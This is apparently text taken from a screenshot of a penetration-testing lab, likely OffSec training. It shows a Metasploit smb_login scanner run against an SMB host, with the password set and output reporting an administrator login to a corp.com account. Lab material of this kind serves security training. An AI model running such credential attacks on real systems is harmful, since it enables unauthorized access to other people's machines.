 msf5 auxiliary(scanner/smb/smb_login) > set SMBPass Qwerty09!
SMBPass => Qwerty09!
msf5 auxiliary(scanner/smb/smb_login) > run
[*] 10.11.0.22:445   - 10.11.0.22:445 - Starting SMB login bruteforce
[*] 10.11.0.22:445   - 10.11.0.22:445 - This system does not accept authentication wit
[+] 10.11.0.22:445   - 10.11.0.22:445 - Success: 'corp.com\Offsec:Qwerty09!' Administr
ator
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed